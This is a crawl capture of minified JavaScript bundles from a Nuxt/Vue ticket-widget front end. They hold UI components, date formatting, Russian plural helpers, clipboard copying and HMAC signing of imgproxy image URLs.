border-r-[12px] border-y-transparent border-l-transparent border-r-current":n(e)==="center-right","bottom-full border-x-[6px] border-b-[12px] border-t-0 border-x-transparent border-b-current border-t-transparent":t.positionY==="bottom","bottom-[-12px] border-x-[6px] border-b-0 border-t-[12px] border-x-transparent border-b-transparent border-t-current":t.positionY==="top","bottom-1/2 translate-y-1/2":t.positionY==="center"},"absolute size-0 border-solid"])},null,2)):m("",!0),b(t.$slots,"default")],2)],2))}});var y=x();const R=f(y),W=d({__name:"UiTag",props:{tag:{},isActive:{type:Boolean,default:!1}},setup(r){return(o,e)=>(l(),g(A(o.tag),{class:i(["ui-tag",{"ui-tag--default":!o.isActive},{"ui-tag--active":o.isActive}])},{default:h(()=>[b(o.$slots,"default")]),_:3},8,["class"]))}}),a={"2xs":375,xs:425,sm:640,md:768,tablet:900,lg:1024,xl:1280,"2xl":1536},w=(r,o,e)=>r>a[o]&&r<=a[e],s=r=>[o=>o>=a[r],o=>o<=a[r],o=>o===a[r]],[X,D,v]=s("2xs"),[B,U,Y]=s("xs"),[C,O,$]=s("sm"),[k,E,S]=s("md"),[T,z,L]=s("tablet"),[M,F,N]=s("lg"),[P,V,j]=s("xl"),[q,I,Q]=s("2xl"),Z=()=>({Breakpoints:a,isBetween:w,is2xsAndUp:X,is2xsAndDown:D,is2xsOnly:v,isXsAndUp:B,isXsAndDown:U,isXsOnly:Y,isSmAndUp:C,isSmAndDown:O,isSmOnly:$,isMdAndUp:k,isMdAndDown:E,isMdOnly:S,isTabletAndUp:T,isTabletAndDown:z,isTabletOnly:L,isLgAndUp:M,isLgAndDown:F,isLgOnly:N,isXlAndUp:P,isXlAndDown:V,isXlOnly:j,is2xlAndUp:q,is2xlAndDown:I,is2xlOnly:Q});export{K as _,W as a,R as d,Z as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/R8pQoRIQ.js
body_size: 442
content:
var u={exports:{}},c;function f(){if(c)return u.exports;c=1;var n=Array.prototype.slice;function o(r){var e=n.call(arguments,1),t;switch(e.length){case 1:throw new Error("Not enough forms");case 2:t=r>1?e[1]:e[0];break;default:t=e[i(r)];break}return t.replace(/%d/g,r)}function l(r){var e=n.call(arguments,1),t=e[s(r)];return t.replace(/%d/g,r)}function s(r){return r>1e6?2:(r>1e3&&r<1e6&&/000$/.test(r)&&(r/=1e3),r%10===1&&r%100!==11||/1000$/.test(r.toString())?0:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?1:2)}function i(r){return r%10===1&&r%100!==11?0:r%10>=2&&r%10<=4&&(r%100<10||r%100>=20)?1:2}return u.exports=o,u.exports.noun=o,u.exports.verb=l,u.exports}var a=f();const p=(n,o,l,s,i)=>{if(n){const r=typeof n=="number"?n:parseFloat(n),e=new Intl.NumberFormat("ru-RU").format(r),t=a.noun(r,o,l,s);return i?t:[e,t].join(" ")}return[0,s].join(" ")};export{p as t};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BUUwYcyI.js
body_size: 11
content:
const s=(o,t=!1,l="start")=>{const e=document.querySelector(o);e&&e.scrollIntoView({behavior:t?"auto":"smooth",block:"start",inline:"center"})};export{s};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DOjkOR1p.js
body_size: 1362
content:
import{aP as D,r as T}from"./DGwHNnCH.js";var m,b;function x(){return b||(b=1,m=function(){var t=document.getSelection();if(!t.rangeCount)return function(){};for(var r=document.activeElement,l=[],i=0;i<t.rangeCount;i++)l.push(t.getRangeAt(i));switch(r.tagName.toUpperCase()){case"INPUT":case"TEXTAREA":r.blur();break;default:r=null;break}return t.removeAllRanges(),function(){t.type==="Caret"&&t.removeAllRanges(),t.rangeCount||l.forEach(function(d){t.addRange(d)}),r&&r.focus()}}),m}var g,C;function E(){if(C)return g;C=1;var t=x(),r={"text/plain":"Text","text/html":"Url",default:"Text"},l="Copy to clipboard: #{key}, Enter";function i(n){var a=(/mac os x/i.test(navigator.userAgent)?"⌘":"Ctrl")+"+C";return n.replace(/#{\s*key\s*}/g,a)}function d(n,a){var c,y,v,u,s,e,f=!1;a||(a={}),c=a.debug||!1;try{v=t(),u=document.createRange(),s=document.getSelection(),e=document.createElement("span"),e.textContent=n,e.ariaHidden="true",e.style.all="unset",e.style.position="fixed",e.style.top=0,e.style.clip="rect(0, 0, 0, 0)",e.style.whiteSpace="pre",e.style.webkitUserSelect="text",e.style.MozUserSelect="text",e.style.msUserSelect="text",e.style.userSelect="text",e.addEventListener("copy",function(o){if(o.stopPropagation(),a.format)if(o.preventDefault(),typeof o.clipboardData>"u"){c&&console.warn("unable to use e.clipboardData"),c&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var p=r[a.format]||r.default;window.clipboardData.setData(p,n)}else o.clipboardData.clearData(),o.clipboardData.setData(a.format,n);a.onCopy&&(o.preventDefault(),a.onCopy(o.clipboardData))}),document.body.appendChild(e),u.selectNodeContents(e),s.addRange(u);var w=document.execCommand("copy");if(!w)throw new Error("copy command was unsuccessful");f=!0}catch(o){c&&console.error("unable to copy using execCommand: ",o),c&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(a.format||"text",n),a.onCopy&&a.onCopy(window.clipboardData),f=!0}catch(p){c&&console.error("unable to copy using clipboardData: ",p),c&&console.error("falling back to prompt"),y=i("message"in a?a.message:l),window.prompt(y,n)}}finally{s&&(typeof s.removeRange=="function"?s.removeRange(u):s.removeAllRanges()),e&&document.body.removeChild(e),v()}return f}return g=d,g}var h=E();const R=D(h),k=()=>{const t=T(!1);return{isCopied:t,copy:l=>{t.value||(R(l),t.value=!0,setTimeout(()=>t.value=!1,5e3))}}};export{k as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CEovWPLY.js
body_size: 3074
content:
import{bf as b,bg as Y,aP as I,as as j,ar as k,B as W,Q as B,c as g,v as _,o as m,C as H,a as O,Z as S,$ as R,b5 as D,a4 as Q}from"./DGwHNnCH.js";var U={exports:{}},C={exports:{}},V=C.exports,q;function Z(){return q||(q=1,function(n,t){(function(e,s){n.exports=s(b())})(V,function(e){(function(){var s=e,f=s.lib,p=f.Base,h=s.enc,d=h.Utf8,r=s.algo;r.HMAC=p.extend({init:function(a,o){a=this._hasher=new a.init,typeof o=="string"&&(o=d.parse(o));var l=a.blockSize,i=l*4;o.sigBytes>i&&(o=a.finalize(o)),o.clamp();for(var c=this._oKey=o.clone(),u=this._iKey=o.clone(),v=c.words,y=u.words,x=0;x<l;x++)v[x]^=1549556828,y[x]^=909522486;c.sigBytes=u.sigBytes=i,this.reset()},reset:function(){var a=this._hasher;a.reset(),a.update(this._iKey)},update:function(a){return this._hasher.update(a),this},finalize:function(a){var o=this._hasher,l=o.finalize(a);o.reset();var i=o.finalize(this._oKey.clone().concat(l));return i}})})()})}(C)),C.exports}var J=U.exports,$;function rr(){return $||($=1,function(n,t){(function(e,s,f){n.exports=s(b(),Y(),Z())})(J,function(e){return e.HmacSHA256})}(U)),U.exports}var er=rr();const tr=I(er);var E={exports:{}},sr=E.exports,L;function nr(){return L||(L=1,function(n,t){(function(e,s){n.exports=s(b())})(sr,function(e){return e.enc.Hex})}(E)),E.exports}var ar=nr();const K=I(ar);var w={exports:{}},or=w.exports,M;function ir(){return M||(M=1,function(n,t){(function(e,s){n.exports=s(b())})(or,function(e){return e.enc.Utf8})}(w)),w.exports}var cr=ir();const F=I(cr);var z={exports:{}},ur=z.exports,X;function lr(){return X||(X=1,function(n,t){(function(e,s){n.exports=s(b())})(ur,function(e){return function(){var s=e,f=s.lib,p=f.WordArray,h=s.enc;h.Base64url={stringify:function(r,a){a===void 0&&(a=!0);var o=r.words,l=r.sigBytes,i=a?this._safe_map:this._map;r.clamp();for(var c=[],u=0;u<l;u+=3)for(var v=o[u>>>2]>>>24-u%4*8&255,y=o[u+1>>>2]>>>24-(u+1)%4*8&255,x=o[u+2>>>2]>>>24-(u+2)%4*8&255,G=v<<16|y<<8|x,P=0;P<4&&u+P*.75<l;P++)c.push(i.charAt(G>>>6*(3-P)&63));var A=i.charAt(64);if(A)for(;c.length%4;)c.push(A);return c.join("")},parse:function(r,a){a===void 0&&(a=!0);var o=r.length,l=a?this._safe_map:this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var c=0;c<l.length;c++)i[l.charCodeAt(c)]=c}var u=l.charAt(64);if(u){var v=r.indexOf(u);v!==-1&&(o=v)}return d(r,o,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function d(r,a,o){for(var l=[],i=0,c=0;c<a;c++)if(c%4){var u=o[r.charCodeAt(c-1)]<<c%4*2,v=o[r.charCodeAt(c)]>>>6-c%4*2,y=u|v;l[i>>>2]|=y<<24-i%4*8,i++}return p.create(l,i)}}(),e.enc.Base64url})}(z)),z.exports}var pr=lr();const N=I(pr);/**
 * @module url-safe-base64
 * @license UNLICENSE
 * @example
 * import {
 *   encode, decode, trim,
 *   isBase64, isUrlSafeBase64
 * } from 'url-safe-base64'
 * const safe = encode('A/B+C==')
 * // > 'A-B_C..'
 * trim(safe)
 * // > 'A-B_C'
 * const base64 = decode(safe)
 * // > 'A/B+C=='
 * isBase64(base64)
 * // > true
 * isBase64(safe)
 * // > false
 * isUrlSafeBase64(base64)
 * // > false
 * isUrlSafeBase64(safe)
 * // > true
 */const fr={"+":"-","/":"_"},T=n=>n.replace(/[+/]/g,t=>fr[t]),hr=(n,t,e)=>{const s=K.parse(e);s.concat(F.parse(n));const f=tr(s,K.parse(t)),p=T(N.stringify(f)).replace(/\./g,"");return p.endsWith("=")?p.slice(0,-1):p},vr=n=>{const t=F.parse(n),e=N.stringify(t);return T(e).replace(/\./g,"")},dr=n=>n?Object.entries(n).reduce((t,[e,s])=>[t,[e,s].join(":")].join("/"),""):"",gr=(n,t,e)=>dr(e)+"/"+vr(n)+".".concat(t),mr=(n,{imgProxyBaseUrl:t,imgProxySalt:e,imgProxySecret:s},f,p)=>{const h=gr(n,f,p);return k(t,hr(h,s,e),h)},xr=()=>{const{imgProxyBaseUrl:n,imgProxySalt:t,imgProxySecret:e}=j().public;try{if(!n||!t||!e)throw new Error("IMGPROXY variables is not defined. Please define NUXT_PUBLIC_IMGPROXY_BASEURL, NUXT_PUBLIC_IMGPROXY_SALT and NUXT_PUBLIC_IMGPROXY_SECRET variables in your .env file.");return{getImageProxyUrl:(p,h,d="webp")=>mr(p,{imgProxyBaseUrl:n,imgProxySalt:t,imgProxySecret:e},d,h),containerSizedImageOptions:{tablet:{width:750},md:{width:710},xs:{width:380}}}}catch(s){return console.warn(s),{getImageProxyUrl:p=>p}}},_r=["src","loading","alt"],yr=["srcset","media"],Br=["srcset"],br=["loading","alt"],Pr=W({inheritAttrs:!1}),Cr=W({...Pr,__name:"UiPicture",props:{src:{default:""},options:{default:()=>({})},sizeOptions:{default:()=>({})},lazy:{type:Boolean,default:!1}},setup(n){const t=n,{getImageProxyUrl:e}=xr(),s=B(()=>({webp:t.src&&e(t.src,t.options,"webp")})),f=B(()=>{if(!t.src)return!1;const r=t.src.lastIndexOf("."),a=t.src.lastIndexOf("/");return r>a&&r!==-1}),p=B(()=>{var r,a;return(a=t.src)==null?void 0:a.slice(((r=t.src)==null?void 0:r.lastIndexOf("."))+1)}),h=B(()=>{const r=["webp"];return r.push(p.value),r}),d=B(()=>{var r;return((r=t.src)==null?void 0:r.split(".").pop())==="svg"});return(r,a)=>r.src&&(_(d)||!_(f))?(m(),g("img",{key:0,src:r.src,class:H([r.$attrs.class,"size-full object-cover"]),loading:r.lazy?"lazy":void 0,alt:r.$attrs.alt||r.src},null,10,_r)):r.src?(m(),g("picture",{key:1,class:H([r.$attrs.class,"ui-picture"])},[(m(!0),g(S,null,R(_(h),o=>(m(),g(S,null,[(m(!0),g(S,null,R(r.sizeOptions,(l,i)=>(m(),g("source",{key:o+i,srcset:_(e)(r.src,l,o),media:"(max-width: ".concat(("breakpoints"in r?r.breakpoints:_(D))[i],")"),type:"image/webp"},null,8,yr))),128))],64))),256)),O("source",{srcset:_(s).webp,type:"image/webp"},null,8,Br),O("img",Q({src:r.src,...r.$attrs},{class:"size-full object-cover",loading:r.lazy?"lazy":void 0,alt:r.$attrs.alt||r.src}),null,16,br)],2)):(m(),g("div",{key:2,class:H([r.$attrs.class,"w-full bg-pattern object-cover"])},null,2))}});export{Cr as _,xr as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/Zf77VUtS.js
body_size: 3745
content:
import{B as h,Q as V,c as m,o as d,C as v,a as y,E as U,a4 as $,v as p,y as c,b as u,w as f,a2 as C,d as G,G as A,a3 as b,t as k,H as S,T as R,_ as I,z as D,a1 as j,b6 as z,b7 as T,b8 as B,L as H,r as L,Y as q,$ as N,l as w,a5 as M}from"./DGwHNnCH.js";import{a as K}from"./BNTPXzzw.js";const Q=A(S),W=["aria-invalid","checked"],Y={class:"select-none text-xs leading-5"},Z={key:0,class:"col-span-full text-xs text-error-500"},F=h({inheritAttrs:!1}),ve=h({...F,__name:"UiTagCheckbox",props:{modelValue:{type:Boolean},type:{default:"xMark"},errors:{default:()=>[]},label:{default:void 0}},emits:["update:modelValue","click"],setup(e,{emit:t}){const n=e,o=t,i=V(()=>!!n.errors&&n.errors.length>0),s=()=>{o("update:modelValue",!n.modelValue)};return(a,r)=>{const l=Q,x=K;return d(),m("label",{class:v([[a.$attrs.class,{"cursor-pointer":!a.$attrs.disabled}],"grid grid-cols-[auto,1fr] grid-rows-[auto,auto]"])},[y("input",$({...a.$attrs,class:"",modelValue:a.modelValue},{class:["ui-checkbox sr-only size-0 opacity-0",{"ui-checkbox--invalid":p(i)}],"aria-invalid":p(i),checked:a.modelValue,type:"checkbox",onChange:s,onClick:r[0]||(r[0]=g=>a.$emit("click",g))}),null,16,W),y("span",Y,[c(a.$slots,"default",{},()=>[y("span",{class:v({"opacity-30":a.$attrs.disabled})},[u(x,{tag:"div",class:"flex items-center","is-active":a.modelValue},{default:f(()=>[C(u(l,{name:a.modelValue?"icon/checkbox-checked":"icon/checkbox-unchecked",class:v(["ui-checkbox__icon",a.modelValue?"text-primary-400":"text-neutral-200"])},null,8,["name","class"]),[[b,a.type==="checkbox"]]),G(" "+k(a.label)+" ",1),C(u(l,{name:"x",solid:"",class:"ml-1 size-4"},null,512),[[b,a.modelValue&&a.type==="xMark"]])]),_:1},8,["is-active"])],2)])]),!a.$attrs.disabled&&p(i)?(d(),m("span",Z,k(a.errors[0]),1)):U("",!0)],2)}}}),J=A(S),X=["aria-expanded"],ee=h({__name:"UiExpansionPanelHeader",props:{selected:Boolean},emits:["click"],setup(e,{emit:t}){const n=t,{isMobileOrTablet:o}=R();return(i,s)=>{const a=J;return d(),m("button",{"aria-expanded":e.selected,class:"-mx-3 flex items-center rounded-xl p-3",onClick:s[0]||(s[0]=r=>!p(o)&&n("click")),onTouchstart:s[1]||(s[1]=r=>p(o)&&n("click"))},[c(i.$slots,"default"),u(a,{name:"chevron-down",solid:"",class:v(["ml-1.5 size-5 origin-center transition duration-300",e.selected&&"rotate-180"])},null,8,["class"])],40,X)}}}),te={name:"CollapseTransition",props:{name:{type:String,required:!1,default:"collapse"},dimension:{type:String,required:!1,default:"height",validator:e=>["height","width"].includes(e)},duration:{type:Number,required:!1,default:300},easing:{type:String,required:!1,default:"ease-in-out"}},watch:{dimension(){this.clearCachedDimensions()}},data(){return{cachedStyles:null}},computed:{transition(){let e=[];return Object.keys(this.cachedStyles).forEach(t=>{e.push("".concat(this.convertToCssProperty(t)," ").concat(this.duration,"ms ").concat(this.easing))}),e.join(", ")}},methods:{beforeAppear(e){this.$emit("before-appear",e)},appear(e){this.$emit("appear",e)},afterAppear(e){this.$emit("after-appear",e)},appearCancelled(e){this.$emit("appear-cancelled",e)},beforeEnter(e){this.$emit("before-enter",e)},enter(e,t){this.detectAndCacheDimensions(e),this.setClosedDimensions(e),this.hideOverflow(e),this.forceRepaint(e),this.setTransition(e),this.setOpenedDimensions(e),this.$emit("enter",e,t),setTimeout(t,this.duration)},afterEnter(e){this.unsetOverflow(e),this.unsetTransition(e),this.unsetDimensions(e),this.clearCachedDimensions(),this.$emit("after-enter",e)},enterCancelled(e){this.$emit("enter-cancelled",e)},beforeLeave(e){this.$emit("before-leave",e)},leave(e,t){this.detectAndCacheDimensions(e),this.setOpenedDimensions(e),this.hideOverflow(e),this.forceRepaint(e),this.setTransition(e),this.setClosedDimensions(e),this.$emit("leave",e,t),setTimeout(t,this.duration)},afterLeave(e){this.unsetOverflow(e),this.unsetTransition(e),this.unsetDimensions(e),this.clearCachedDimensions(),this.$emit("after-leave",e)},leaveCancelled(e){this.$emit("leave-cancelled",e)},detectAndCacheDimensions(e){if(this.cachedStyles)return;const t=e.style.visibility,n=e.style.display;e.style.visibility="hidden",e.style.display="",this.cachedStyles=this.detectRelevantDimensions(e),e.style.visibility=t,e.style.display=n},clearCachedDimensions(){this.cachedStyles=null},detectRelevantDimensions(e){return this.dimension==="height"?{height:e.offsetHeight+"px",paddingTop:e.style.paddingTop||this.getCssValue(e,"padding-top"),paddingBottom:e.style.paddingBottom||this.getCssValue(e,"padding-bottom")}:this.dimension==="width"?{width:e.offsetWidth+"px",paddingLeft:e.style.paddingLeft||this.getCssValue(e,"padding-left"),paddingRight:e.style.paddingRight||this.getCssValue(e,"padding-right")}:{}},setTransition(e){e.style.transition=this.transition},unsetTransition(e){e.style.transition=""},hideOverflow(e){e.style.overflow="hidden"},unsetOverflow(e){e.style.overflow=""},setClosedDimensions(e){Object.keys(this.cachedStyles).forEach(t=>{e.style[t]="0"})},setOpenedDimensions(e){Object.keys(this.cachedStyles).forEach(t=>{e.style[t]=this.cachedStyles[t]})},unsetDimensions(e){Object.keys(this.cachedStyles).forEach(t=>{e.style[t]=""})},forceRepaint(e){getComputedStyle(e)[this.dimension]},getCssValue(e,t){return getComputedStyle(e,null).getPropertyValue(t)},convertToCssProperty(e){const t=e.match(/([A-Z])/g);if(!t)return e;for(let n=0,o=t.length;n<o;n++)e=e.replace(new RegExp(t[n]),"-"+t[n].toLowerCase());return e.slice(0,1)==="-"&&(e=e.slice(1)),e}}};function se(e,t,n,o,i,s){return d(),D(j,{name:n.name,onBeforeAppear:s.beforeAppear,onAppear:s.appear,onAfterAppear:s.afterAppear,onAppearCancelled:s.appearCancelled,onBeforeEnter:s.beforeEnter,onEnter:s.enter,onAfterEnter:s.afterEnter,onEnterCancelled:s.enterCancelled,onBeforeLeave:s.beforeLeave,onLeave:s.leave,onAfterLeave:s.afterLeave,onLeaveCancelled:s.leaveCancelled},{default:f(()=>[c(e.$slots,"default")]),_:3},8,["name","onBeforeAppear","onAppear","onAfterAppear","onAppearCancelled","onBeforeEnter","onEnter","onAfterEnter","onEnterCancelled","onBeforeLeave","onLeave","onAfterLeave","onLeaveCancelled"])}const ne=I(te,[["render",se]]),ae={class:"flex flex-col"},ie={class:"my-1 px-3"},oe=h({__name:"UiExpansionPanel",props:{selected:Boolean},emits:["change"],setup(e,{emit:t}){const n=e,o=t,i={click:()=>o("change",!n.selected)};return(s,a)=>{const r=ee;return d(),m("div",ae,[c(s.$slots,"header",T(B({on:i,selected:e.selected})),()=>[u(r,$({selected:e.selected},z(i)),{default:f(()=>[c(s.$slots,"title")]),_:3},16)]),u(ne,{duration:100},{default:f(()=>[C(y("div",ie,[c(s.$slots,"content")],512),[[b,e.selected]])]),_:3})])}}}),re=function*(){let e=1;for(;;)yield e++};let _;const le=()=>(_||(_=re()),_),ce=le(),P=Symbol("UiExpansionPanelGroup"),ye=h({__name:"UiExpansionPanelGroupItem",props:{disabled:{type:Boolean,required:!1,default:!1}},setup(e){const t=e,n=H(P);if(!n)throw new Error("<UiExpansionPanelGroupItem> должен использоваться внутри <UiExpansionPanelGroup>.");const{selected:o,onItemSelect:i}=n,s=L(ce.next().value),a=V(()=>o.value===s.value),r=l=>{!t.disabled&&(l?i(s.value):i())};return(l,x)=>{const g=oe;return d(),D(g,$({class:["ui-expansion-panel-group-item",{"opacity-60":e.disabled}]},{selected:p(a),...l.$attrs},{onChange:r}),q({_:2},[N(l.$slots,(he,E)=>({name:E,fn:f(O=>[c(l.$slots,E,T(B(O)))])}))]),1040,["class"])}}}),de=(e,t)=>{const n=L(),o=i=>{n.value=i};return w(n,i=>{t("update:modelValue",i)}),w(()=>e.modelValue,i=>o(i),{immediate:!0}),{selected:n,onItemSelect:o}},pe=()=>({createGroup:de}),ue={class:"ui-expansion-panel-group flex flex-col"},ge=h({__name:"UiExpansionPanelGroup",props:{modelValue:{}},emits:["update:modelValue"],setup(e,{emit:t}){const n=e,o=t,{createGroup:i}=pe();return M(P,i(n,o)),(s,a)=>(d(),m("div",ue,[c(s.$slots,"default")]))}});export{ne as C,ve as _,ye as a,ee as b,ge as c,pe as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/D0ssD02n.js
body_size: 1320
content:
import{s as O,a as Y,g as _,i as h,b as U}from"./CydkCcag.js";import{a7 as L,aU as C,a8 as D,B,c as v,o as l,Z as M,z as m,E as y,Q as p,v as i}from"./DGwHNnCH.js";import{i as H}from"./ClL2K0hT.js";var I=864e5;function F(s,e){L(2,arguments);var n=O(s),u=O(e),t=n.getTime()-C(n),r=u.getTime()-C(u);return Math.round((t-r)/I)}function S(s,e){var n=s.getFullYear()-e.getFullYear()||s.getMonth()-e.getMonth()||s.getDate()-e.getDate()||s.getHours()-e.getHours()||s.getMinutes()-e.getMinutes()||s.getSeconds()-e.getSeconds()||s.getMilliseconds()-e.getMilliseconds();return n<0?-1:n>0?1:n}function $(s,e){L(2,arguments);var n=D(s),u=D(e),t=S(n,u),r=Math.abs(F(n,u));n.setDate(n.getDate()-t*r);var A=+(S(n,u)===-t),d=t*(r-A);return d===0?0:d}function N(s,e){L(2,arguments);var n=D(s),u=D(e);return n.getFullYear()===u.getFullYear()&&n.getMonth()===u.getMonth()}function E(s){return L(1,arguments),H(s,Date.now())}const P=["innerHTML"],z=B({__name:"UiDatePeriod",props:{value:{},template:{}},setup(s){return(e,n)=>{const u=Y;return l(),v(M,null,[e.value.beginsAt?(l(),m(u,{key:0,value:e.value.beginsAt,template:e.template.start},null,8,["value","template"])):y("",!0),e.value.beginsAt?(l(),v("span",{key:1,innerHTML:e.template.delimiter},null,8,P)):y("",!0),e.value.endsAt?(l(),m(u,{key:2,value:e.value.endsAt,template:e.template.end},null,8,["value","template"])):y("",!0)],64)}}}),g="&nbsp;",Z=B({__name:"UiDateComputed",props:{value:{},activeEventsCount:{default:0},isHours:{type:Boolean,default:!0},ignoreOneDayEvent:{type:Boolean,default:!1},isMultiDay:{type:Boolean,default:!1}},setup(s){const e=s,n=",".concat(g),u="".concat(g,"&ndash;").concat(g),t=p(()=>e.value.beginsAt&&_(e.value.beginsAt)||""),r=p(()=>e.value.endsAt&&_(e.value.endsAt)||""),A=p(()=>t.value&&r.value&&e.activeEventsCount>1&&h(t.value,r.value)),d=p(()=>!e.ignoreOneDayEvent&&t.value&&r.value&&h(t.value,r.value)||e.ignoreOneDayEvent&&!e.isMultiDay&&(!e.activeEventsCount||e.activeEventsCount===1)),f=({start:a="",end:b="",delimiter:o=u})=>({start:a,end:b,delimiter:o}),T=p(()=>{const a=t.value&&E(t.value);if(t.value&&r.value&&!H(t.value,r.value))return f({start:"LLLL yyy",end:"LLLL yyy"});if(t.value&&r.value&&!N(t.value,r.value))return f({start:"LLLL",end:a?"LLLL":"LLLL yyy"});if((t.value&&r.value?Math.abs($(r.value,t.value)):0)===1)return f({start:"d",end:a?"d MMMM":"d MMMM yyy",delimiter:n});const o=a?"d":"LLLL",k=a?"d MMMM":"yyy";let c;return e.activeEventsCount===2?c=a?n:g:c=a?u:g,f({start:o,end:k,delimiter:c})});return(a,b)=>{const o=Y,k=U,c=z;return i(d)?(l(),v(M,{key:0},[i(t)&&i(E)(i(t))?(l(),v(M,{key:0},[a.value.beginsAt?(l(),m(o,{key:0,value:a.value.beginsAt,template:a.isHours?"d MMMM HH:mm":"d MMMM"},null,8,["value","template"])):y("",!0),a.value.beginsAt?(l(),m(k,{key:1,value:a.value.beginsAt,class:"ml-1 !uppercase"},null,8,["value"])):y("",!0)],64)):(l(),v(M,{key:1},[a.value.beginsAt?(l(),m(o,{key:0,value:a.value.beginsAt,template:"d MMMM yyy"},null,8,["value"])):y("",!0)],64))],64)):i(A)?(l(),v(M,{key:1},[i(t)&&i(E)(i(t))?(l(),v(M,{key:0},[a.value.beginsAt?(l(),m(o,{key:0,value:a.value.beginsAt,template:"d MMMM"},null,8,["value"])):y("",!0)],64)):(l(),v(M,{key:1},[a.value.beginsAt?(l(),m(o,{key:0,value:a.value.beginsAt,template:"d MMMM yyy"},null,8,["value"])):y("",!0)],64))],64)):(l(),m(c,{key:2,value:a.value,template:i(T)},null,8,["value","template"]))}}});export{Z as _,N as i};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CgcZb5_D.js
body_size: 491
content:
import{g as d,i as p,b as k,a as y}from"./CydkCcag.js";import{B as A,Q as c,c as n,E as l,o,b as i,Z as u,d as r,v as f,aL as h}from"./DGwHNnCH.js";const b={key:0},B=A({__name:"UiDateRange",props:{value:{},highlightWeekends:{type:Boolean,default:!0},showWeekday:{type:Boolean,default:!0},sameDayThreshold:{default:25}},setup(m){const t=m,v=c(()=>{var a;if(!((a=t.value)!=null&&a.beginsAt)||!t.value.endsAt)return;const e=d(t.value.beginsAt),s=d(t.value.endsAt);return p(e,s)});return(e,s)=>{const a=k,g=y;return e.value.beginsAt&&e.value.endsAt?(o(),n("div",b,[e.showWeekday?(o(),n(u,{key:0},[i(a,{highlight:e.highlightWeekends,value:e.value.beginsAt},null,8,["highlight","value"]),s[0]||(s[0]=r(", "))],64)):l("",!0),i(g,{value:e.value.beginsAt},null,8,["value"]),f(v)?l("",!0):(o(),n(u,{key:1},[s[2]||(s[2]=r(" – ")),e.showWeekday?(o(),n(u,{key:0},[i(a,{highlight:e.highlightWeekends,value:e.value.endsAt},null,8,["highlight","value"]),s[1]||(s[1]=r(", "))],64)):l("",!0),i(g,{value:e.value.endsAt},null,8,["value"])],64))])):l("",!0)}}}),U=h("/static/img/check.svg"),_=h("/static/img/doc.svg");export{B as _,U as a,_ as b};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/CH5oEgIH.js
body_size: 551
content:
import{u as y,_ as x,a as $,b as g,c as h,d as B,e as b}from"./TFfNGUuS.js";import{_ as w}from"./C6B03HEZ.js";import{B as L,f as C,R as N,c as e,o as a,b as t,a as k,y as T,w as v,Z as E,$ as M,a4 as P,ab as S}from"./DGwHNnCH.js";import"./DGQusH0E.js";import"./Jil3LrmB.js";import"./CUVZRi60.js";import"./BYby8i0r.js";import"./DF2lJECT.js";const V={class:"relative flex min-h-screen flex-col"},j={class:"widget-main flex w-full flex-1 justify-center bg-white"},D=L({__name:"widget",setup(A){const n=["notification-layer-default","confirm-layer-default","tooltip-layer-default"],{$analytics:s}=C();return y(),N(()=>{s.utm.setUtm()}),(r,F)=>{const c=x,_=$,l=g,i=h,m=B,p=b,f=w,u=S;return a(),e("div",V,[t(c,{color:"#B3B3B3"}),k("main",j,[T(r.$slots,"default")]),t(u,null,{default:v(()=>[t(_),t(l),t(i),t(m),t(p),(a(),e(E,null,M(n,(o,d)=>t(f,P({key:d,multiple:o==="default",ref_for:!0},{name:o}),null,16,["multiple"])),64))]),_:1})])}}});export{D as default};
